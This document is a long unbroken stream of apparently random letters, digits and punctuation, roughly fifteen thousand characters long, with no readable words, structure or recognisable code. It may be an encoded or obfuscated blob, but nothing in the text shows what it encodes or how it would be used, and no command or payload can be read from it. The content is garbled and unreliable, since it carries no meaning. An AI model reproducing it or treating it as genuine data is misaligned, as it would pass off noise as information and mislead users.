)-z~LkErIN-EEIr;_hDpDEeSNXI;IyDIBrW-5i1--(7TqXX1)h1fx%zIkxu4ED0XUh||p])LuhI;~U{A]9-z;4DAu]XpEu|~Sdq};hxuArRAhf)ouh-;;(L7LnUf^2%qq{:Wx-k49ir{FEY|B}VwT@0|9QqdUd^}/p1/sS-24FRweRWI67tSr~2+X^x&R5AkIBpK2dEOfOpy+B}5}qDB@z|h9wzQp2qJ;}BJVu)zB5hF_5WtVKRLJLyrFrK(:4Ckinp~:@k--rriyNDRfJrN5)uCVQOTskeo0/S}tksuk]t(nO|0t)O(-{EhVn(;_hrK6TI_h{-oeQU4TrruLIphIRuh9U(6N@{DJ61y2WSuEwpDryOIW+DrEQoDKN~Dr6kWR1JKEftVfC4zqxQKCAqYhXDWsT:yCk7(WQ1;@ki-oW@NwNiuS45-o-ysXY&%EAzyRD|rf+xBh^Y1Yq:6I9d&k-^ELE-EwN9WKAW;L^0kwpIut6toWpKKU^LA7xxV_Fdu6]h6)]qo^RJr{A4BS&xxt66AfOnWdTyT-ETTBu-oE29e/4@urDEpr2exrwh@q;x9EWueYtnhFoxNz}O1Y(%%:9(7&oWOkLhiu40xr(@(VzuwCxqfr/-DryxWz}CErrxVRuwx+WIrhoroI({oy+SFhuIy2OSCt|/%EWFr5:]Ewu0x}sIISUJo(p~k~Iw9tCrXXdhtwCkyVrurywRKF6COVwwuBJniLyY~CsJ@AI:|1SkN5W&qEI:iiF-pA~9en-VkUiykBJDnIy1B:6T^N+;C|~+22ixkyIox&T)/y6&LL:~D)iL+zd(DILor11)iY@iUdEq]rJDi}R%1V_19+FD7;2uwK+zhxN{k4zAxdF-NeN_ruhrYN+~2TrDrDk]%{f1rWwwQQ6zkwsE+CKYF)(pT:yfu6zJsLzw|2USwSwVxO(1_dBp2;ppx]Cn^0EIrNq4KkyrE}h&xxCDNTrOQrFfxzN_NIW~69huxRX~DS((6qLF(kEtwh0:/}qoLrr;|rrt)_4&NDDIW%tN(VrsL^;eECdS1CKqC}wRWTxhSS7L+Y^2&)q:OtpKAtiWiU+DIAN:;xW}V&tS|iX)kN|K0pzSzI0E7Q5|2C+^s}W;h50)ToE:x~BVJ50T:6yiw]5+BC&eIE]|)d}xhh7hNA}KiCCxIBoD||9yFhB4]FAR]AQRr-_/Tpu0o}R9yp41xDwy{4@]V0(;9@L;)~COVfkxs9Dznx{7S^N}^ke27fo+|4fko~_6k{pwOhphU{|Cf}5y6r0IOzzuTSoS]eSFkdsIN)UVWITR1(6xqALit5pErDDh:BR:(JyuEE%;efS+{^K0sdyo|KUxx^{pu/{QXY2+-t4S5-5uhEzD+&Be:@R^(]OK-Ni1OIRN7B]p7^knd|_]~wuWEDiC&Ou2+0k^S6VJEo+uOtE}7%ItioFuT6U(]SkDd&Dn-KQd4dD}F^o-qKrxLiV_-WAp7OtERwi^LqqqDhACnK/uE;DnSrErkL_rLUQ)1wdKKAhFh];TKIiTSxS9woBII{Kk0D{neqLF+h;WVQ60L0QzUnr7urE2opxY|xrruu1{orE@{WW&SJxETfCxWDWeoD|xBWrLBk]|qQxBuCp6sE6|hI_dpExxJkF2;D/X_6:F-{EIqJiC;;DQwWL-YrFN]BW_;SSVBQ+AyVsR/y1ruEOD:p4(Uot/LWR]47WCTs{Fo@:CwY+e]:6:YpB}&D;4%Ji9rLEuek0iBn5pK:tJ5D~Dyxz/hkRC~dYqwTKL-Is/@:su]XdD6@}&B0x2^xEDUO:f9|fO7KY}X4tLEK1F;^uFpt9]@tkA01EpUOq2e%AVU44KiA2Ez%C(2eBLeYWJw2h1psIuKIriQ:^|11R4k+WqIrA%-W;EFSLtA_wpuWr);4+VrIW]xWywext(t@6pr]~W({s)4WBWLWh7(Kd42IE^ORJhNsSk{/N~qr+|2ud+0WN@/CAoKJNkrnA+yR/q1L{iqJ_5~Id|CE_uI~@6C70(5k]UrLQWCUA]h:&OQ]sBrzN%rW}u/4pSqXz%ES~wfUwp|TiVSp]tyWrEiWrUy9/%N0]5UB_U(2-fQ62wO&dVOr9kuS+XJ@RK}VR0hD_%pw7xy]6XAV@inr4+L]CWD^0KN9pNOxwpyw2^-]^AI0iYqV||{qJ@NSK~fT0wI6x7A}:2hB{K{xrDJC2D~pRQpR]6OrA7Wr&]+pA4SoI(DIEISrBYorxCorr&0utWWARdBrAUy9]doWIAFs0eRIBIr94uN}}RA9D}-C4UN&tzADED]ANI{94~p@pi0}tU-DEJF~V+Urw7O4]4pVXCBR+7QsVEOr~IowoRpxdSJw|LFBJYf~+YR@:4(AVIhSqinsy9+9&}JssOq/{ViOrTy@u/BdfpBAYr:C6r2x6+y@uhU_Yr]pI+-(Nt(6VuR|]6fRBf5Oxu(Kf6k0pt4^I5y~dx}Sdx}I-]CzACyEVy_;WNI@~U56VwOuB]BArhSqNdrokwq5N;1DUX7Iy7o7Wnw@+2R;reuzrsJwBrkrr1ENE~V@r6]RruwSr]%or]wWr}6-ruxErxCXut:r(u9JxE9EVk9sE]/yuRfW-|}VA{NJ+fT|(B(Lh{eXW{]qq|0ufO|^EAt{fOe%BAJ2dW&@YWWhSTy|xzq9~%9zEO^qIqt2SqA^+5/ABVe)r/~%(QCAhpWI]55ed+:s-r246WyCyiJOiii:rrIYN0%o&/+TV+p]:qpt1kd@K]I~pEp)houV|wf:Ax-hYWpd{Df{]ox{eO)fWEw7J0NTIo]y]DpLB6h@|Ur+nww--9UWp&pDx6wDXi;S;kqRosENII9JR}Uzi]t7t0ww:Dr-t]u;zxEK@ww%4BtA6rr)@Ih-5rr]hD^AyWrYpRUQ|A^I&pxu;r9uJrr]frSr)nEVYWUfJpBJ0nWsNEyySC]90^h{_sS~OUeB|iyN7|S-U0iW{keX0]ST/JSS0&NAVwSS1wdU2Vqus|rXfsE5Eu-N/CqrT@uwyDfAr&E^E~qu4wfU{@xE:IrzNOrOkxA5)@2NDs]%7|+YpJu^zsA^Bsq&x}iRW-/DU-6UAqB}7xFw)i(Vz4OW]hz-Rsr0s6SiLr(+-XFp{yEECxDWR9{-kE+@s~Vk1KSI%9Q0WtShw4pI4YExon-I]/Vi}Nfw^S~Iru0rEp6hBOywD%qr/J_x0T-IuUrrwoTrryD]-ABrrW0uzWSr&x0r%efD{wSrAADr]VBrVDqAk2T~k@]@(zKi{7h@(:~B7B+n9tUsWDq~~1h+9~R4r)d~I9D@Cd(4EoWAIpS~JOT:i;+u6+z9n7JiU@(hfTYh(9N:fKOUNS-iq/WSwziUI1(DzXFk:woUR7Wr]%LB29k&oQh@O+;kkLr&{^W&d%+J%nqEk&pWX@YIA&IW])K~4E]eQsXIpsLpxykopuouf-SkByX1WuXTrwp^BN|YEywLJxK|-Y{CE;6BY&]YJd0X+S07~eR]r76hS_oBWIWk:Nu4z6^yBFu5ruR):-WWO|@9I7e_-n;^kCw]ruhDuiCLxFsIOwx]ruD:WpyJk:_AW]WUr]V)xS9JE]Qeukt%+Rwi^qVhk)EYSCVB:)]|SAy%Vqy:AO]Axq7kpRy1+0SVhR&~rV;tf/;hS2WkEJYxOWz_S~1fqA0XS2i/AW~KrrtoxfE/L~&6Bu{KB]JqI0A:(E~ExzOwp2:~~}iBrX11SJLq6A-q;7QJ^J^K:A%%q@Xtp:5IzVrdO]J5Oux+k:1rrNq&)/ttwz-@uIITnrEtB:|p+6q%-DC(}Tw2qUwI&I;FWd]e~^5+L}wT;d9QRxrE0~EriRO6Xd(I_6W;|O((_&kT|rk4WDF1:urt2~5V0htyx|:L%IuINIuB2oV{r}hSe]BA(IV2yVee9zSw+x5Tq}y9}V(h;JyNpI+wyqiNU|&CXASI~wL]5R]f|JA]AxWXV}LE5pqE99Ed_RyU5SEA0pxELJuC)++^X@&sLzehV1kVy]zNqJfEt4Lz)Bi9o~+6h1dd_1S:-0EC6IL)y0IAp|2ni:i1VOI|d5:fht)yLuIL^@)NIuOkEnFw%zwF|@x4rIuyyDrE4R|(pxup|4Fy+DwFd:/4fD6V~&dn(A_pneQp+9^ooK{|SuI|JAodEWo|q6T@i-QBowLrEfEuwwWTKFo4:_04(rBru}61Y+SyEU&rxN0E4{6t(p|rti{r0TpiXJ^DI~B)pVR}kJ@izyxKA~Yq}rD-(F}V7&E]ys9]eeO1^uu6~yLUFh@qNQTuNqK5L9kRh}o5Jwd~U]6Uz2nJ}ffi70yD6&0)JL(hf%EU4}EKf)5+o6KTdwE]In;V9/F&nCN)Of{&n%ih(]uES+L9yJz~z@Nh+4wty|]rNi;UAfyn%By]7}^)so:)e9NpE6Nu@LW27W~zO5+5oEy]CkBtK/ptn~-ru}6+p2%tnIKD1e0w520eQdQFueIo~U((So/p_6KCFXIBuXurDYS)fE%YEex2zpw~TFI)6@@OuNu9xC(%_e6xwx/6pwkzwuC-r)C+wuWNBVuYrw^Lqw%)x_kAkITLA~B4un(hdXt}+f)NpAWY(w(W6XA4:~4YpDI%+9sIB7epT^rCXE7/pS~KR^qdp4;r;J^UdWIUuBJ{-^Y{9]&QWxt1_iNU2E&-D4:up1&&r/5CL-i;(SO5]+&Qu+-4VfXD_T){J+(4E--7tk|TxY(C9~{~e~-y4~W~z4L5C9}7FhFThLQKSuVES@WC)W:-WzYdALXR60Vhw+oQFCy7ItrBuwI6W7Wow+@_uxs_rK1qre0_t/Iq)1T(UrE0+O5II~;2RoVp;LTL7:w/-I|/2~~w&EDwODrx6pe&KnWr)rresWrW6rxrBDF%wsxRRDdW/Iz7s-ko4IEJ+JyLk{F7Ch|}ADrAzIEU]V(i;]Ui&]^FqL7Nq|D/pz4Cnx_YzLS|}{4CFAJU%54A/R+y]t]:)S2WEh0yyJ29fKfw22R+qB+@R6_tu5]DO@kAWi6BSLkQ/Tze7(40Dqk0D4A_F}IxrNkoNRuw690|LsdKK@k_hU&K}hRoiDp+~d0L]hL{;kLnJ:2K:2N^/&xqQ+9&LAFk&69-@{Of)p]2p4|04hzTLW}NT0pF{R5drLFFii|pzTCd]CUTwK/4^kqy:JsyrN&wJA/~{W-FIDkpuIp~&]YS0CBrE-SWA-(rCQ@W%;WEyqS17u1rC]7u_eyuTIWt(SBrwFyIWIprAB(rk0WN_oS}R6Br&C{zoSU(}:Y]t&n-)dJ|RR@WR&YJ96/zQT@t2US4T7_TIEp)9hIoC6p{U6Sr|yT|95ADC&rrVfyIN9Exh0-~(QWy%iypp9DwN7oipo%iIop41fR0u{TqVxSfFruDWzp9yS{DIDW+nr|CN0euC}W:S4:{7tCftNXdS52dSK%Qz:(SR7YfshVTFVhp1JWBS@JqpKnNyEEDiuR~rXfNKY2NiFh){2Tr{B1x}{;NVq(Q/@CdWk0e/z+(17Q^rr~FWur-rxR~J-x9ruCYrw/_pW)p0wnqET({L)s&5VXyE)SruiC)w:X&4hwwkSE:(uUf;E24rXFTrkk2uSdECx~7-Xhd}2S-L{@oBDsJ4-qiF|}_oB4i69@Li)e|&UNAtU+4wSk0N5F;XC_W)If^UTBWwS5JiBS)-O7/WxsQ+%C0+p9iNV2-k|i+^{L0s_xILxUeoE}A~Nqx~ud&oi]|U@2+t(w/hhWr)W@-_4X%|ihNT7OW5W65Tuf/N-0D+wsp0roVrr|wk_zKpY6NnxR|wB/&u;qsBF6VYh/:wL927Oe0C7B~~]^&14(22AnNI;UFLB@hyIIUxs9:w/rA&pr%u9znA^nhhyFosrCR{yQiIprR4DQE{749t)(9NVULrYuhhEN:L2Wq4WJNLDYY^)hL__opkw5-(F1fy%1|oyd;+((L0-REz~W}:h4CLYN;s(BI&Ey4kDrDFDWSQruu@IruXQiEy;np1fNN1CeIN~1oQRu+ie10sCzz7@2y;ti)TFux&4uuRpnCzD:ukV76L)n(YfRQN5qf(5{i5F%^49XdXI6@{wXL]O:5KTNK/qrphp+y1D;&V-w(VIT0yu;22fr+{wTTR7;IJip%)@;-F+|41uDz2{pn7YrfC7DzS4U(;i5W(2Wr(K;FV@wt2uxrR&rE/IC@XQx/4Or(u{//V;yeBSyeh~s0Rnd/%R1pE(DuoWrppIVuodAAi9A~K+khO|V^zISUz|S]O|S]BE-+_)WDi7rDIwODykJdBkupx:rz@_rIruwtz0t6ouF5do_)O_]BE)]~L_D(yAXtSuTLXyTprV5:0Vu6{XWxrnqN5)sNsd;f(XuCLBnIo1|DS4Wxt(WF7D{7t&1fXX~T(Ry~-V%/4K/7iQ6]]FOwKru}{O;9zF~Io+ws;0_+dFVoQ5yn|WprkwrDY;iJ~(K%]F@{IquKofd(kTJB_V+;@u;utwunI:;9e^t]ur+0oeIWyzQ~x^:NkC~d{O&U50x6;2EK+k^uuuiFV5E)~ExykA:/%V5@ww6h01]O-y]DNkqkCrFLiWri1yTCrrhOSu-rrkpkqr-]-IBDi6NxhhF0IB+6&VFqV(;eEWRk4)L5A5O-;;WEEL-NnpY-y;44JxV%nrkS^9uKi+eu2I;wE-}oL|EDxkIEUFwDAWYxuuDp(wOx~LWTruh)(9wE++-z6NrI-k@4zd(0irp(eTnI6O-owrd-r9whKTIu676k7ezh:Liek^~(OEz0KXEu6{qQy2Bd+kI|6A:5{:AF9rILLL4YTTx4z@9zepyyEWB{kwTfRiowWEeheNNNdrBNzk99+4EIC6eu]u;~|LWWIK19r4~BInL;p6~r%ny}y}rE9C44{u9d|/-oo9z|wwEXeIB}EsQn6pEIUWVpfwu0OD}Ez9SBRRwBOJu|2eS+|(EDyBe]&~Bn72r-ABBB;A;dU~~]@~A]NzydtuuA]~~UAAfkKAAAfdYE&V224VqJfdS)S}IrV})|ur]rI-LrEBruxD]pkRurw-&OiRnJU6p()^@]:F(|5rr4:IRJqq2s&rVV6pCB-dddpQLr]:WD4^@^_;TF:-x0p6UQR_Xk9uIkoS]xwwV|tOJqL-_pEA9UWAwWLr~DLpiA}ITT29r&(C)wWr]p&Lq0BVAru]hir]9]+rkEq-(IECACxiAI|5&OkYuni%}Sr2Q%A9T6C%Q~YNzDR-yyXrrTJ4/{XuXu4OioWt9o;phuyz9Wr]LeT1iC&&IzSRq;EyrEBW+zzw-C0)Is^erpyU0y{4]XhDO4/1RzTCep:p&xBQW5xBIRffYwy~xx)EyzR4_U:qRwOpFNu4h4@{y%yu~TDhQf~B&T;uCweBf];&~99DnpApp%sr@rKE)|-CUrU}nJJk:)^B^}UWNifVE)T)nQ}{nSsVLu-Eh^S+O5CDDtuJyIkrywoERq(L0o|6:dA:-i5U-+]XSqhS22Dihz^(_&:d:UTw+q:O59K;@p{k@e:dV0RERh-uTx}59Iz1]Yrur4oETRL+xw~tFk1Wi~Lfx~Lp{ywRx0I)];@K1:)&K6ByBeQr]pNID~yVo&n);T]hkE+]]F;w509U]ou&iki)0rfknX7FdDO:/AOyw|%DEw6ttp76S2%xk/|Xe4wuxyzEW_-zde4trhC|BySV_r}Dprp_Wx_9TNUuypdVnu1AVNS4)pir^eVw~D(RpB+YEwAoFxr+k2Np}CiT5]DNzT~WE{9iNFI]t)RwdqkC^pKuhr0U0-~t_XSd@(D^N5z~)IW;6uyiTK-uN-qJ|EJJVnX(quon|IB5A5k|ASzI+T1:1-Fd{+y^/JdOxJC]B+orIwwT{6hJ|zOuB~C]J6Is^yAE460CEy45|kEr09V_fzr|4dqz}K5|9x{W2AOfd@I}rr@rR45/T/]rL&U&rxDEK}(you}@LLy1|Int;(Qxspyo^dR6W((9d)]&x(rrrYJ~IIe7{Fts7OzuxoihSO+Iuu)IB1):9W(ECES7+0)rX2sRJ}{r%F7Exy-rrS2W^)-r-eQ:yT4O}WddknwuuprODrt]oJLVd0B:y2I}xnJ|wuynDpLk-WE~CV6xzfOk~;-UE&5dED(%4;rkt7ITEroEUiC1B|RdWWEXdEDxzFE9]W:|9~Y%0r~WK@k97^dqWyAEk}:xI6@+TNEtCy@C9S@6E(Y^Rr^LiDNSdqL-q_z@F1q+)2&t-hdsYxY{p|]XDDWr-L6Ozt;p+-1E@ExC9:Vzd~hr(&](/@|S&wYni1k]^9S0Ckk-yWrrVr-}5T5f:)-U^qx~5qVOp(Ew-NrK|:s;BiN-pr7r~J}5]:F@eeErFR|hJIWpiU+_7-nDqp;wu7~}qy9uz/uWrr]6@OLFr/pVu9JTxEA{wD+AxryhX6VYt]IuxRr-sDWo0]rNB;JYY}E7%0uux^|Knowi6]I4xeIt/TEp^QB(}6p9f4DU_zJID/+7/15+_Nod0u&/OIUwU9h;u2nu+YL0rrAkAzW|BAuk]U}9uiYuI-tEpk&Q|rhud:-Ip(WCU}yO^U~rLri]{OW2Xz^^E^tpWRn;fRFf%]2;&S+7qJ~|+CyDD~;Y0]k4CUiS~}i6ie%~kxf}OU~Nt;&r];Ek04JJJVn)F;qN%1iuO}K_tIirDrU{iOxsuxx)I%Btz}t~-BERI|utUV:ptL(J+5hoJo(RprKDiJOU5@:s2/k:KB4&:Fi}hq+QV~(kYWySOp@Uux1WwBQ{BwXfkiLKkoEuNdAqXtE;u}6BhEx9r-&hwNF_e;&xp26OLE_pAeU1ef2q^sz]rI0yW]x:&;&K{_B%7LAX]7+|~LrWhrFJK5U/@24F)Vk5|AfJ(nJ//hQXDR^N(VdW9izWFzI22);ii-|i^E-_NI)pprCx{1@~(]J0oD]:iN4Cux/pRDfR]t;uzkIh+~4O4^-W+-|;KrB%TwB^^Q2/4rzorrO0_}qoi%+rtW2uOxA1~0dWrWe%]2kSuEn6Frqy)Vq9RI]N)EO|:(CF~L6F|2A1]RYQKyB+1@0_SrqBOC-LpTu0kx1d9x5p~^DzFB|urxf_I]|J_k+UwY-DFA:t6TLw:q)U;]iYxBz;AIAV0}^ryd_ErreYRxLy~kLuDn]T(w-%trdoDwh&sJ}FJ(T(CoTT54uO]pWz0;XQUWLRpDS]r)J269N}iRuqwpywWeLQ(]qir@0Y]JWzyt2I::/w1d_4d7/wdk-ENf9UCt:h&TA):5%zFOYk;CrDooRDuJ(dCoK_Ld9Bu-^y_6x^VWx20/9()7ip~&xe_QR)fN{L/Q@K~h%B^|n^Duunnk4LkhLX6N-nrrCohp]-{+VX(_@T]{~D@uYyUskA5~9%(5~L/RsDpEXz%VL5{(r5UV^s:Qhpx+F%suW@f}hppE)+pI]ihwJt-r-rIrLsOu|IWt]d:zJBt:_oCJf:|zDx]V;E&RA0O;zyU/:9/u@sK_9%+Lr]22rfwC4hV&J]B2x:6-E2_yO]FXA%1od|2f6@AI-AL9zRz6w+x^hnq&iyrprzS]6(h;2^o]WE-)]ph&kuzDXVWB2dRD9wFRCOL0JWhR/kU]:5SETX-wu%u2&UQ]OT0rEW-W]BUok2S&B-:9V-D&&;SE4QLSn;or~A{}0FpkDVp7QesOrwtiu:{9rr}Urzs_]J46AnRiB|KF~eYi(IE(B;w2]~]_~rK_IEhVfo4d~-q|BY}uuwI_pNwUkw-Sun~er}--Nnr]UF}NUn&;hn(I+K)%yBAuIss0-sV2Es:zfK-K]NdY]KS]+N;CBxupu%kDru;4Br)2~BBArJSu]{X{(-%KU9LqW&AuBrhBIKOQWU2_]94^(:wRrrU(BVE9ruDQE(|%u&9k]RUSE00eWws5fhR4NVw0+S4nEf4CE(y5rrKxf0yXu%]Q-V)0EOwkuUn/EqoTEYskWYh6u^Aer)_JWLk+r]^(+B:D~AiY(%isfrT5u}@Riu_XAd/Yy:VxYNF^&/V}I2C(:2f){rp_zBxF}Ox6QIp2n9BuTiuu2|W~+uBYOSwON6pTNC|qyD|4W6pDd~f/%Df/IrY|qWBB)orOU296T9Y]Cpr}^IdDSSrS{Wh~W}YixD)+)s)xWASfeVh~~UBh9prkOiYX9u)BJ0]ASBr_+V)^:oh^ChY/(xz-BxryIE]{NDAWyuz)qsA9qEAYSkze4^;LE2;UnrSR-D-Dh2-D/Drn%h(WLozO^O7u0IrWXE]RTD7IFD6|/Dq]EnU9O]r4XrE|FDek-RALnir(txzQJR9(_u7LQir-1T66QJrrCDr}tk(6|p+&wnef%4iQU|9:sBtIw-etFupwhU~@@u/T%SJ&~sRp5tL9Bu{WEi:]__0C^y:-EB%xJ/FJh/F2BpzEwf@WwC+Wnr@rWQDwy:@r}f{rKquJJd{wy4zw}5QooqE}%SqS{W{I{_Suu~zWA60w|WNIxoRpuI{xr{oU&^oIWyOr/0S+rzx&ptJkD+L]Q&dE||F2SA%UDqUBLd@V}DBO-4q--C_|YOFWfDQOd}-IwENW79yrxIBI5f_kB0TU0JQ2_d{C:;D2XSzV;O{|^hyp@dE-E@]2V^{h2|Dx^{p2t9{DI/{red]u}iu601p9kJ%r;^@])ADhFAIki}E~TE06T]RVzBpo(A0uT}qV||0TAYICs-0T@nOIhfLqCV{7%VXuEkAwrn7X^&(sdyJIB//_+yIirh6+^-4;fdTqfOSx^NCp6U;hOEXsx-4-uyOnrhi5yRF5^IkoNuJqrrW|r@21ddE4]7w_]wzWyIy~x)/UurFeq@{9rE|Ou5X%dAd+:^Xu^)D0V(qwr]y0I~BShnqOY]E5qn}pdfYpOX)5NFArI2B@]]V)IAYJzfdThX5pykYtp~]7--(s6CO~u4QE-r+0d|DTfA706yS7E+q&Wzr%uAiwx7:IN9D]r::%+ABBYB5)r&u2ru~I-F9yE~4CWLqR65zV()]SYVxKu+X+E)E(JRxV+h2UWOeprf-_B(X5S7Atr|h)YL-^-1(]S]s0t/r:KK;}&rr7e~q4p+^eOTO4|OC&4kwu{O|(K-^WU^zhBofBz:OQXBCuwwwe@x^01rwJ@JyBszw5Ik+Yxp|:)rr]NdW^T9pQI}d:ynLw_ow1-ryD|~f_7E^XrDp4)u+I{TL~~)ri~Ir(wkEy-nxIpqrh&RwS%ipQfpr:OhN69A29kiJs5K2ES0]isA)|r}rAUuB}qh:k|uzwL]UoLKtrdrzW(4w;iUqJh+2Fkw)nYKh/R@So96-FQdx:56ki1k|J/he4Qnk)CIC9{ur9_W6)-z9(9R9t9:A%B4Ur{TtuC)tkUtztL4Ut^~9Yx2SL9s]pDDO(Jhk@yAtNY45w4RV;w|/T}D%iAoVIx_6qoo{A2wdEYCF-xq}IO](CxBTdn/]CO%;2A-u)^1uIRk;6]NKD~;LCE;urWsL19foEwALx0&iI]e:UO-NVJ}~TI4{JO@{pDS+trq0DyBuI+q;hrtFULVY1Eo()k{-)k/]pNTKp@xu@20SWyo(r}zBtt/h)W5k1@Yn1W5}V}SYEA^_uB@;RUIWzDKTDu2Awh:ut|4B)|fit|STI~(UJeL%-f}Id;qErxhp~2{0]&tn4/dFx:iDCzi0C(kouRC~&teD|FwSKw+(Dk:i+A^zD;1Y~-7U@|kr|R^rUKk{)orp9WV%T4eohDYiO_T}E5pW:@IQ)7qB26}NeQ+_6ky1-_oifYFnCqrh4^_4V6n7}dp%N_uVUY-916Ns|Ih%{zniAN5|5yE}Ir}IJ+xy@WzErrE];rr:(_Df5(ENVyxA9DrAizKS:uLx_reeXre9AIIn1hrUCY^N9+fehrE_D;{}J5kxRBwk_LNF5-E7|fI%)OROf^IT(q74+^]0FX9i_IYzxVk(]ys(Cz4yAV4@RLVtSwu;;qhpRyEd7kkk{rrIV_%~SVYh0kY&k--t/OK1NS-fhkXz:N:/fk|/hyK9Irw;OuXhEER01rzh]+%fwF-FUI{I0N%77BEJopr_0S(kQE(I@-)D)Erh_W-k&-o^UhR90Ex7)AT;}Y&Lq|/Vf;4V]&IiX)stA|rViAKtF2KO:K&t726DFn-yyXp_+XR_wiLVDB:_fSOpf40pUS1W&SRx_+-L+WDu~~]RrBR_07yWY2EChxDruirDEQru]r{Leqqrp^D0xQDrLA)E_EDEusBIA@{II^ERfJp_KW^R/L(rD-rrU5~|+yyrt%V&^qy9]uD0+;DX;I}rDVh|C]B&4WF0/wIX9Bz)(1JRssL9hYD-WRIYC;qX-Sy]Ji{2O+6~^4Ox)hIr~dI]Jzz^|++SK0w6siBe2|BkE^]J;S+~TJ4^z^xkCJpri(Vu-Yhk7dn(VCf_nt0F(0u9~)tEBn(eFy2eyERUVdR;oSCkDwr/Dx5YW:@-~0V6s9uS2C^IA27D6@xoxVE&i16(~D]o+VK-s|FVo4]Nr:6Or5;SN2NLy;BVd1Lk:|ITu^h5&&NY+6s0yeNoE-XN:{zNt5nXy%De((n01:5TK%]FDuR/I|5](U@NDy+OuJeWrI+~NXd-+OEyIs&F|WY|~xfTT]quoN9oNW0Wp1{rN+/rIE_0rJfKpeESk|dNt4Ek{|]CA4|1IeA{W;CN^J9-Neeh5W::Qy5;RAi0xKxsrh&+]eFy)N7WUzk^CC(:VoIpNI_y9LY+}~;9|0VOp5JdKq/pnddT^+|AIOOIWyLSrO_~F)sAJ6)-Rq6|fUN0r~y{rW|SDOu0e{L+O}YqtI1kROFIny{uQTB}AkFDVEVk9LV:E~yp;ytDD+%}BWfwqDfXqu+@u;66ff46Af&_uk6_-I)X-O)zDR2R+IXAW&U06rpE%Wxon5q26@uh%dC1yJN1~5esp~(^y4dRhq7kn@1kd~:u]EN(DTERx0kJrXI9]r%9xrwW79kq9u(Izyd;sr;)OKXeOy~y1peEQ}ur(9ef|D+)DYw(ODT9fsB/Iru9Y|~eSwJI&wJ^FEzB+wfuQ]siRO+|):;yfuzCkYI79(E:51:5N1:5CowXps(Ezqn{rs7p|OA7JOYA4Ish0TO:|Yi~sA-kW)f9e-V]SryC~W5xeKN9i)A2;t/)0/%1WUuO/0RrxDDO%DSIw0U}6/Dof1_ux7pT:qpx1DwAT^YRLni7LR{Ux-Qet4R(YpswWqw|;:5qFu6k}+V9E6xzRCpq){TOOVfYz@B6{_dE4}2;@5{UB/%q%4wuzzrV:o{IwYz^+_~4Xh5{(DOn^N_Iw|ok+:JC{{fw0_pn:B{TX/I0W19ITUECJurh;tDehTDVV;JuEK4ynWpr77pn%)InF%]dU+kR:q^KuKFskwsrSr6rXOWxV/spX+Ihu}FxXRpreLrrAt/T6uQ&~rIu]6XQ~xIEu9AE:W^sYNRK^|Xd5rQE]i(QS:p0r:Q0t%Q&4fNK%QfKnD&:9B7+})~/T1LW:Ch+5y}6n@kdOfO;V/LRpw:xRY@{x(RR4tQ{VzCSkKREYsr]{O|)pr2IW;e|n1R:DeT@%sYspIXE;t6y;WSeiRN}:L]Bu4]Bi4(nRRJdR12|hRqxD;iE5VY-EU%nAfYiDz&Vu@Q@6XVyn76y~K+wUx&qIV1Jk|rd4XfXyzB/IqTkEnV&6wfq;BV2@6hI{yde0wr}~{f~F-54/|RIzUO~Q@:RC+LXL%R~^JS1NE7eIrSD]29LA{+{;)4Or~eLreS(roWurpXt0(ph-d9hS(Xyi{ky-oryIx~S~dyto-6tUL66xut~DYxxOzern-k]prI]h-IupE%uhrIyBkXFX{IrEk_y-%tynop6pOREwnUVAhBT}p%4Qwey(QzySITxf)U~NDT|QQe]%W;n;I|n_-|K_XL1Y1_E~eR{Y50QS25E7Ed/etTEAtLiIS-IOXupDp|zSRO-Ei+Ep06NpuwrWzyu4WrEupRDWA9rRL)qNrArWxuSR_UwuCruztEhToqTJI-hB^B^DN;Kh4rW^fe2d^xKWCuJW2~zE@-2wpRrEV5AxnW]+p:fY5BxhAS-xuurpEyk|+W-;xrOEx]rqxS(6}rDpyxw]qquwkIE{xrEp;0Dq6rIr-xF&}+hw&5I@:Vrq6TIzwxp]dTD};5AySTrwzAF~&BEJC+;VW+yxNxE4w/-tW0p]dFrqpWD+J}Srr_p5TV|AX@hF_o(%XYWkywpFsrNDI~X6]r{f)Wind(U+t_pu]~xw6+WpTES%_x&_I{d-90J+zOB7Xzt_CWESizpEW-BWVwuDo&fC4hNOyIY6+xh]TpD+/xxDXS9A97EIIV:Eh@yAh6TV^B:e+tfXUnLpIOt4hui6q0eYzWzT)J-ODueS46IT0uKyttyBkL{qOFqDRxorD4t;tt-}qI-Vy44CC4wu&eYrewE4%xrooko-~4pIN9q2;;r%(0%(K|B;-Cn|4}nuNIeXCD-0B{AQ-C~~W~d]9II^iV:BAww{qEEIi{)dr~~1xnr]WBw-DrrrNe/nsERrp:LB|2i4u}+hy|fwA~0s-22y~||C^hO+y;uh~qA]+]X&xxEK2Iu-u9)Eq^AVdxQ~B&Vz~^+pN)BJ}]qALD7u&r&ud{}Frr&6sD]I^UO-JArd(TyuBE66q^WT@+tBN]]Jox:0R6)-E:ABTxYp-kdzyuRfDS::6V2r__XA:))(9F}q_o_2@)stSr:y)(|2;kAL+N|qh2&~e-Xdxir-@(Rkx@5-B&&OXUR)pW+xYF+R-9ny|sw~E+NkRxDDSI{B}{wXw9Ds%tUE4zx-+D|uoCC4Rx6iIhADzpCrixIOD|q6z-ST^O;9ziwDNEy2y::T|WTO^R9:NEt4(r;+KyCX/{5zDTNFK-FW0]B]Eruh(IxU{oA]YfUwq-yKq}q]RwiY&&/FD|FCRdiu]}q72OE@-E-n5JFS9eJiS~~Id0xB]OL9DBSJs(NS(&2T_}ux@00UdpKE}yQt2OfOnTfQzShqtKrpF;yN9WihUE}AAAu)hIpIFI/;&nnTKEQ)qAdqV}qpFX_IxrwxBNJoJz760r]}J/O7AnAqqnByuCEkx~^kN-|wBru+Wf_Rp4TW_}]Iq-~wX|IRDun~}4:VV1V2z4Y|L(_~F0p+XoouN&@KX2O2_FO6F]yY}wBA|;R9|DuJKX|:JpYK(]wkC55s6VT+Cy_S;dQ)r9eS_z4DWVRp}_7ke/uRi5krB^oWpE%V+O9{X-BRzExJW~4x|/p-Wi7xEfKUw9;)no^A}0+5yxBp+2R:wE46dRWpLOWVfux+EXW59wkxpuk-Q~^5k(U6N7dYrxx1xd})tk~9~L)IW|AE(B_/-;L]2R9/zoBpi^DxBF@zyfrek6kNX@FCt])&xCz~0BkLW~]}hr]pIrIn0@n|5i5W~ezF2|o;I^XI9E-ruNzE]iVtzi1|Iz74dni~ydp+I||WJI@:qU:65rpyTy|6L]:z~9kyrK]sxTrqur&Y5-WpNe(F+}r&Cruq-|:Isr-xFBIAs2tpWVEqwuy(OWq^zdFhK2/In-|q;yAudDrznSI&OT/s2Wd]d65%XJ|}XJd{@sD]V%dht9V%6